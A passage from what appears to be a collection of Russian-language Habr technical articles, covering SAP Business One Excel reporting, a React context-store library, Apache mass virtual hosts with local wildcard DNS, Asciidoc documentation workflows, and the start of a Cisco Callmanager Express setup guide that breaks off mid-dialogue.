
Инструмент «Отчеты Excel и интерактивный анализ»
Уверены, многие читатели держат в голове вопрос: а как же Excel? Этот инструмент для работы с таблицами во многих компаниях используется как ERP. Некоторые компании вырастают до полноценных ERP-решений, но привычка и желание работать с таблицами никуда не пропадает. Наше решение интегрировано с Excel, и поэтому любители и профессионалы могут использовать всю его мощь для анализа данных и подготовки отчетов. Пользователи решения, обладающие достаточными полномочиями с точки зрения прав авторизации, могут создавать отчеты в Excel и импортировать их в SAP Business One. В процессе установки продукта вам будет предложено установить add-in для Excel. Теперь пользователь может открыть Excel и работать с данными из базы данных компании. При желании можно создать отчет-таблицу с необходимыми данными и импортировать в SAP Business One. Далее этот отчет может использоваться всеми сотрудниками компании.
В стандартной конфигурации SAP Business One доступен модуль «Отчеты Excel и интерактивный анализ». Модуль один, а инструментов, по сути, два.
1. Отчеты Excel
Все существующие ракурсы расчета (мы их рассматривали в начале обзора) доступны в Excel. Для примера создадим отчет на основе известного нам ракурса Данные продаж.

Простым перетаскиванием интересующих нас данных в рабочую область создаем шаблон отчета:
1. В области «Группировка» задаем группировку по коду товара.
2. В области «Сортировка и фильтр» настраиваем сортировку по возрастанию для столбца «Наименование товара».
3. В поля «Итого по группе» и «Итого» перетаскиваем тип расчета из соответствующего поля.
4. Добавляем простой расчет в ячейку G4=F4/E4.
5. Разбиваем отображение данных по кварталам документов.
6. Наводим красоту с помощью встроенных инструментов Excel: рисуем границы ячеек, добавляем условное форматирование, ограничиваем количество знаков после запятой.
Нажимаем «Выполнить отчет» в разделе «Основные функции» и радуемся нашему отчету!

2. Интерактивный анализ
Для анализа данных с помощью сводных таблиц Excel используется инструмент «Интерактивный анализ», который позволяет выгрузить ракурс расчета из системы в виде сводной таблицы (pivot tables). Создать свой шаблон отчета можно с помощью того же add-in в Excel.

**Мобильные приложения**
SAP HANA – это не только аналитика, но и платформа для разработок. Продукты, разработанные на платформе SAP HANA, с помощью встроенных инструментов «по умолчанию» адаптированы под браузеры и мобильные приложения. Ярким примером таких приложений является SAP Business One Sales app.
Приложение рассчитано на сотрудников отделов продаж, работающих в полевых условиях. На экране смартфона с iOS или Android доступен весь необходимый таким специалистам функционал: доступ к календарю, работа с воронкой продаж, каталог товаров и услуг, создание и редактирование документов продаж, аналитика. Приложение доступно для скачивания в Apple App Store и Google Play. После скачивания пользователи могут бесплатно подключиться к тестовому серверу SAP.
**В качестве заключения**
Платформа SAP HANA открывает возможности для построения аналитики, прогнозов и разработки собственных программных продуктов. Решение SAP Business One, используя возможности этой платформы, позволяет компаниям малого и среднего бизнеса уже сегодня воспользоваться передовыми технологиями данной платформы, чтобы завоевать и удержать лидирующие позиции в своей отрасли.
Ознакомиться с примерами внедрений SAP Business One можно на нашем сайте [www.sapb1repository.com](https://www.sapb1repository.com/). Видео с обзорами возможностей решения и не только доступно на нашем канале в YouTube [www.youtube.com/user/businessonesap/featured](https://www.youtube.com/user/businessonesap/featured)
Комментируйте, делитесь впечатлением и задавайте вопросы.
В следующей статье про SAP Business One мы подробно рассмотрим использование решения в различных интеграционных сценариях.
Всем спасибо за прочтение и обратную связь! | https://habr.com/ru/post/324966/ | null | ru | null |
# Управление состоянием в React приложениях
Всем привет!
Все мы прекрасно знаем что построить полноценный стор на react context достаточно тяжело, а оптимизировать его ещё тяжелее.
А что если я расскажу как это можно сделать быстро и просто?
Введение
--------
Буквально каждую конференцию мы слышим от спикеров, а вы знаете как работают контексты? а вы знаете что каждый ваш слушатель перерисовывает ваш умный компонент (useContext) Пора решить эту проблему раз и на всегда!
Во-первых, обозначим проблемы:
1. Неявный DI (неясно какие сторы есть на странице и какой из десятков хуков имеет зависимость на стор).
2. Рандомные рендеры дерева, независимо от того, слушаем мы эти пропсы или нет.
3. Контексты, на самом деле, это лишь способ доставки пропсов, но мы же хотим построить полноценный стор?
1. withContext
--------------
Решая проблему неявного DI мы с моей командой пришли к выводу что нам требутся HOC который будет отрисовывать наши контексты/сторы последовательно. реализовывая всю нашу логику внутри стора и предоставляя доступ внутри компонента.
```
// Пример HOC
export const withContexts = function (
Component: React.ComponentType,
contexts: React.ComponentType[]
) {}
// Использование будет выглядеть так
export default withContexts(TodoPage, [GlobalStore.Provider])
```
2. connectContext
-----------------
Решая проблему рандомных рендеров мы рассмотрели несколько вариантов.
Кастомный хук useStore который бы отслеживал изменения контекста глобально и событиями бы сообщал о том что значение изменилось и ререндерил бы компонент в нужный момент времени. НО мы бы так и остались с проблемой не явного DI в месте использования, что доставляло бы нам немало проблем.
Поэтому выбор пал на HOC который бы умел принимать в себя контексты и получать только ТЕ аргументы, что мы используем.
```
// Пример HOC
export const connectContext = function (
Context: Context,
getValueByKey: (value: ContextValue) => ComponentProps
) {}
// Пример использования
export const StoreExample = connectContext(
// Стор который используем
// Стоит улучшить и сделать здесь больше чем 1 контекст
GlobalStore.Context,
// Значения сторов
({ state: { notifications }, actions: { updateNotifications } }) =>
// Значения которые получит компонент
({
globalNotifications: notifications,
updateGlobalNotifications: updateNotifications,
})
// Пропсы которые ожидает увидеть компонент помимо тех что получит из контекста
)<{ minDate: string }>(
({ globalNotifications, updateGlobalNotifications, minDate }) => {}
```
3. createStore
--------------
Последняя проблему которую мы решали, была связана с тем что создание контекста всегда бойлерплейт, нам требуется создать контекст потом описать провайдер внутри которого была бы наша логика и после чего мы бы спустили наше состояние и методы обновления его вниз до слушателя.
```
// Пример функции которая бы создавал стор
export const createStore = function (
// тут стоит явно расширить и научить стор слушать другие сторы,
// планируем внедрить в ближайшее время
useCustomHook: () => { state: State; actions?: Actions }
) {}
// Пример Создания стора
export const GlobalStore = createStore(() => {
const [notifications, updateNotifications] = useState([]);
const [user] = useState({ name: "Grigoriy" });
return { state: { notifications, user }, actions: { updateNotifications } };
});
```
И так в результате этих наработок я создал библиотеку и решили поделиться ею с комьюнити.
<https://www.npmjs.com/package/context-base-api>
В ближайшее время я и моя команда планируем расширять возможности проекта, вы так же можете принять участие в развитие библиотеки!
Спасибо за внимание. Надеюсь на обратную связь.
P.S
---
В ближайшее время мы планируем выпустить в релкиз библиотеку для работы с формами которая бы позволяла управлять формой на уровне конфигурации и при этом умела бы валидировать состояние, но ещё и менять его в зависимости от условий описанных в JSON.
Следите за обновлениями!
P.S.S
-----
Библиотека была обновлена для использования нескольких сторов одновременно, а так же для использования зависимых сторов. Ознакомится с кодом можно на гитхабе или npmjs. | https://habr.com/ru/post/709692/ | null | ru | null |
# Автоматизация создания виртуальных хостов
Доброго времени суток!
В процессе разработке всегда хочется автоматизировать рутинные операции (или мне так кажется) и приступить непосредственно к действительно интересным вещам. Так как я являюсь веб-разработчиком, для меня такой операцией всегда было развертывание окружения. Сегодня я попытаюсь максимально упростить задачу создания нового хоста для нового проекта на локальной машине.
Если Вас замучило ручное создание хостов для Apache, а использовать готовый пакет типа XAMPP или Denwer нету желания/возможности/свой вариант, прошу под кат.
Конечно, что нам нужен Apache. Скачиваем и инсталлируем. Далее немного магии:
#### Mass virtual hosts
Первым делом выбираем папку где будут жить все наши проекты и делаем её доступной для Apache. Пусть это будет **d:/sites** (я использую Windows, так что все примеры будут для нее, но должно работать и в Linux):
```
Options Indexes FollowSymLinks
AllowOverride All
Order allow,deny
Allow from all
```
Теперь автоматизируем процесс создания новых хостов. Для этой цели нужно включить модуль mod\_vhost\_alias для Apache и добавить всего 2 строчки в конфигурационный файл:
```
NameVirtualHost *:80
VirtualDocumentRoot d:/sites/%-2
```
Ключ **%-2** указывает Apache взять предпоследнюю часть URL запроса и направить запрос к подпапке в **d:/sites**. Как бонус будут работать и поддомены. Несколько примеров:
```
http://test.local -> d:/sites/test
http://qwerty.local -> d:/sites/qwerty
http://a.domain.local -> d:/sites/domain
```
Больше про возможные ключи можно прочесть [на странице документации](http://httpd.apache.org/docs/2.2/mod/mod_vhost_alias.html).
**Замечание.** При такой конфигурации хостов не будет работать mod\_rewrite. Проблему исправить очень просто: нужно лишь указать «RewriteBase /». В результате должно получиться как-то так:
```
RewriteEngine on
RewriteBase /
# Your rewrite rules go next
```
#### Автоматическая конфигурация DNS
Самым лучшим решением будет прописать новую зону \*.local в роутере (если имеется), потому-что hosts файлы не поддерживают wildcard (\*). Если роутера нету, то проблему можно обойти с помощью дополнительного софта.
##### Windows
Чтобы каждый раз не прописывать новый хост вручную, можно установить локальный DNS прокси. Я использую [Acrylic DNS Proxy](http://mayakron.netau.net/support/browse.php?path=Acrylic&name=Home). Программа миниатюрная и предельно проста в использовании.
1. В свойствах соединения с интернетом меняем адрес DNS на 127.0.0.1
2. Редактируем файл настроек Acrylic: *Программы\Acrylic DNS Proxy\Config\Edit Configuration File*. Нужно указать DNS сервера Вашего провайдера или любой другой доступный (например DNS Google 8.8.8.8), которые будет использовать Acrylic, когда доменное имя отсутствует в кэше.
3. Редактируем *Программы\Acrylic DNS Proxy\Config\Edit Custom Hosts File*. Acrylic понимает звёздочку. Ура! Лично я использую **\*. local**
4. Очищаем кэш и перезапускаем Acrylic: *Программы\Acrylic DNS Proxy\Config\Purge Acrylic Cache Data*
##### Linux
Для этих же целей есть [Dnsmasq](http://thekelleys.org.uk/dnsmasq/doc.html) (спасибо [Anonym](http://habrahabr.ru/users/anonym/)). Редактируем */etc/dnsmasq.conf*. Для зоны \*.local нужно дописать:
```
address=/local/127.0.0.1
listen-address=127.0.0.1
```
Сохраняем изменения и перезапускаем Dnsmasq.
#### Бонус: настройка email
Windows не имеет встроенного sendmail. Я использую крошечную утилитку [Test Mail Server Tool](http://www.toolheap.com/test-mail-server-tool/), которая просто складывает письма в папку. | https://habr.com/ru/post/139792/ | null | ru | null |
# Asciidoc для подготовки сложной документации

В заголовке использовано слово `сложной`, под которым можно понимать все, что угодно. Утверждение о том, что `2 * 2 = 4`, если вдуматься, тоже очень не просто. Но в данном случае всё банальнее. Речь идёт о ЕСКД, ГОСТ, ОСТ и тому подобных скучных терминах, отягчаемых бюрократической процедурой согласования.
Года полтора назад мы втянулись в проект по разработке небольшой отраслевой информационной системы. По этой небольшой системе необходимо было разработать с полсотни взаимоувязанных документов и согласовать их не меньше, чем с сотней человек.
Сразу решили, что попробуем сделать документацию актуальной, т.е. обойтись без покраски травы в зелёный цвет. И сразу решили, что это будет [Asciidoc](https://asciidoctor.org/). Почему? Потому что из текстовых языков разметки для подготовки документации он наиболее функциональный, а разворачивать неповоротливые DITA и Docbook не хотелось.
Пройдя определённую боль, мы с коллегами решили ей поделиться.
Но сначала о хорошем.
* Получилось.
* Переиспользование содержания (а его было много) позволило обеспечить согласованность документов. Функции Asciidoc в части переиспользования абсолютно не уступают DITA. Это важно, когда разные документы согласуют более ста специалистов и изменения должны отражаться в большом количестве документов.
* Текстовый поиск позволил быстро ориентироваться в массиве исходных текстовых данных.
* Условная компиляция включать/не включать данные ДСП (для служебного пользования) позволяет упросить согласование документов в рабочем порядке.
* Asciidoc мы активно используем для генерации документации. Например, для генерации отчётных форм внутри решения мы используем тот же Asciidoc. Таким образом, эти отчётные формы мы можем автоматически помещать в документацию. Также прекрасно работает генерация документации на API (REST, SOAP), СУБД, процессы согласования (с помощью PlantUML) и т.п. Автоматически создавать документацию из тестов еще не получилось, но [вот здесь получилось](https://habr.com/ru/company/alfa/blog/454720/), большое спасибо авторам за данную статью.
Так в чём же боль? Их всего две:
* внешний вид получаемых печатных форм документов;
* процесс согласования.
Сначала о внешнем виде печатных форм документов. Asciidoc поддерживает несколько вариантов генерации печатных документов.
* Нативный <https://github.com/asciidoctor/asciidoctor-pdf>. Проект недостаточно гибкий, чтобы чувствовать себя свободно.
* Почти нативный <https://github.com/Mogztter/asciidoctor-web-pdf> – лучшее решение, если выходной документ должен иметь сложную верстку. Но с точки зрения создания документов есть проблемы. Например, с переносом таблиц со страницы на страницу.
* Использование Pandoc для экспорта в docx, или odt (через Docbook, т.к. напрямую из asciidoc работает вообще никак). Поддержка docx и odt – это здорово. Но вопрос в ее качестве. Писать костыли и настраивать документ с помощью макросов или sdk – крайне сложно и ненадёжно. И всё равно надо помнить, какие возможности Asciidoc можно использовать, какие нельзя. А какие можно, но в конкретном случае всё же нельзя.
* Старый способ через Docbook – docbook-xsl. Да, docbook-xsl – это тяжело. Но мы его как-то настроили. [Результат здесь](https://github.com/CourseOrchestra/course-doc). Именно этот способ мы и выбрали.
* Вариант Docbook – TeX, для бесстрашных и неограниченных по ресурсам.
Также нужно отметить, что Asciidoc не поддерживает заголовок таблиц из нескольких строк и стили для ячеек, что в некоторых случаях непреодолимо. Поэтому нам помогли вот с [таким проектом](https://github.com/CourseOrchestra/asciidoctor-plugins) (спасибо, Гийом).
Вторая проблема – согласование документов. Согласуем мы не репозиторий, а конкретные документы. И тут выяснилось, что заказчик привык к MS Word для работы с текстовыми документами и знать не хочет о внесении правок в pdf. Более того, все правки заказчик требует в виде изменений в MS Word в режиме рецензирования.
Как-то удалось всё же упросить работать с pdf. А сравнение версий мы решили сделать с помощью [вот этого проекта](https://github.com/JoshData/pdf-diff). Если применить следующее преобразование в ImageMagick, на выходе получаем красивый pdf.
```
pdf-diff before.pdf after.pdf -t 7 -b 92| docker run -i dpokidov/imagemagick png:- -crop 294:207 -border 1x% +repage pdf:- > comparison_output.pdf
```
Всё это не очень хорошо работает на таблицах с заголовками, поскольку повторяющиеся заголовки на каждой странице pdf-diff воспринимает как изменения, если таблица просто сместилась. Также при сравнении альбомных страниц результат получается неудобочитаемым. И вишенка на торте. После подготовки документов всё равно пришлось вручную переводить некоторые из них в MS Word. Для этого мы конвертировали Asciidoc в html и немного доформатировали. Так себе развлечение.
Выводы
------
* Asciidoc подходит для проектов, где требования к документации высоко формализованы. Можно даже сказать, что использование специальных систем подготовки документации на основе открытых форматов типа Asciidoc, DITA, Docbook, reStructuredText, Markdown для таких проектов безальтернативно.
* Пока не будет создан нативный конвертер в docx (Open XML) или, что правильнее, в odt (Open Document) описанная технология будет оставаться уделом энтузиастов. | https://habr.com/ru/post/550086/ | null | ru | null |
# Callmanager Express как офисная телефонная станция — быстрый старт
Решил систематизировать свои знания по теме, да и народу наверное полезно должно быть — помню что в свое время когда искал почти ничего существенного в сети не нашел.
кому интересно — велком под хабракат
#### Введение
Callmanager Express — встроенный функционал Cisco IOS с фичсетом SP Services и выше, реализованный на маршрутизаторах семейства ISR: 18xx, 28xx, 38xx.
От платформы зависит количество поддерживаемых пользователей (точнее телефонов). Максимум поддерживается 250 телефонов на роутере 3845. Аналоговые порты FXO/FXS и девайсы подключаемые через SIP/H323 транки не считаются — только SCCP и SIP терминалы, регистрирующиеся на самом маршрутизаторе.
Функционала предоставляемого данной IP ATC более чем достаточно для функционирования среднего офиса (а 250 человек это по моему сильно поболе среднего офиса). Плюс к тому тот же самый маршрутизатор позволяет организовать выход в интернет (можно через нескольких разных провайдеров), организовать безопасность (DMZ, firewall, IPS), подключение для удаленных пользователей и филиалов (IPSEC, SSL VPN, DMVPN) да и вообще почти все что угодно, со специальными модулями при большом желании можно и кофеварку подключить. :)
Перейдем к делу.
#### Базовая конфигурация:
Для начала основные понятия. Cisco рекомендует использовать для IP телефонов отдельный VLAN — это позволяет изолировать голосовой трафик с целью обеспечения безопасности и упростить настройку QOS в сети. Такой VLAN принято называть Cisco-Voice. Православные коммутаторы умеют сообщать телефону о наличии такого VLAN при помощи протокола CDP. Пользовательский трафик со второго Ethernet порта телефона, предназначенного для подключения компьютера пользователя, как правило передается не тегированным.
Пример настройки порта на коммутаторе (2960 и старше) для подключения IP телефона:
`interface FastEthernet0/1/2
switchport voice vlan 101
macro description cisco-phone
spanning-tree portfast`
В простейшем случае коммутатор подключается к маршрутизатору при помощи транкового порта и на маршрутизаторе требуется создать L3 интерфейс для терминирования Voice-Vlan. Это может быть как Ethernet сабинтерфейс, так и виртуальный SVI, в зависимости от типа порта на маршрутизаторе.
Пример:
`interface GigabitEthernet0/0.101
description Cisco_Voice
encapsulation dot1Q 101
ip address 10.1.1.1 255.255.255.0
ip nbar protocol-discovery`
Далее нам надо раздать телефонам IP адреса. Здесь кроется один важный нюанс — телефоны Cisco конфигурируются при помощи XML файла создаваемого самим Callmanager для каждого телефона. Телефоны скачивают свой конфиг по tftp с маршрутизатора. Первое что делает телефон после включения и инициализации прошивки — пытается найти на tftp сервере файл SEPxxxxxxxxxxxx.cnf.xml, где xxxxxx это MAC адрес телефона.
Значит нам нужно сообщить телефону об IP адресе tftp сервера. Это делается при помощи отдельной опции в DHCP ответе.
Пример настройки DHCP сервера для телефонов на маршрутизаторе:
`ip dhcp pool phone
network 10.1.1.0 255.255.255.0
default-router 10.1.1.1
option 150 ip 10.1.1.1`
Опция 150 как раз указывает на tftp сервер — в нашем случае он совпадает с IP адресом на интерфейсе терминирующем Voice-Vlan.
Итак связность телефонов и IP АТС мы обеспечили, пора начать создавать конфигурацию самой АТС.
#### Настройка Callmanager
Существует возможность создать базовую конфигурацию для Callmanager при помощи ответов на простые вопросы в CLI. Делается это командой telephony-service setup в режиме конфигурирования:
`router(config)#telephony-service setup
--- Cisco IOS Telephony Services Setup ---
Do you want to setup DHCP service for your IP Phones? [yes/no]: no
Do you want to start telephony-service setup? [yes/no]: yes
Configuring Cisco IOS Telephony Services :
Enter the IP source address for Cisco IOS Telephony Services :10.1.1.1
Enter the Skinny Port for Cisco IOS Telephony Services : [2000]:
How many IP phones do you want to configure : [0]: 10
Do you want dual-line extensions assigned to phones? [yes/no]: yes
